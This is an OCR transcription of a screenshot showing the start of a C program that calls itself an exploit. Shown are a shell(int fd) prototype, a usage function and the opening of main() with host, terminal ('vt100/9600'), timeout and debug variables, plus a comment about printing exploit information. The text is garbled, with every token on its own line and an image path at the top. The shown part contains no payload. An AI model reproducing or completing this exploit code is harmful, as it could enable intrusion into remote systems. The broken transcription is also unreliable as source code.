
void
shell
(
int
 fd
)
;
void
usage
(
char
*
progname
)
;
/*

 * main()

 */
int
main
(
int
 argc
,
char
*
*
argv
)
{
char
	buf
[
BUFSIZE
]
,
*
p 
=
 buf
;
char
	c
,
*
host 
=
NULL
,
 term
[
]
=
"vt100/9600"
;
int
	fd
,
 i
,
 found
,
 len
;
int
	timeout 
=
 TIMEOUT
,
 debug 
=
0
;
/* print exploit information */
fprintf
(
stderr
,
"%s\n%s\n\n"
,
INFO1
,
 INFO2
)
;
/* parse command line */
if
(
argc 
<
2
)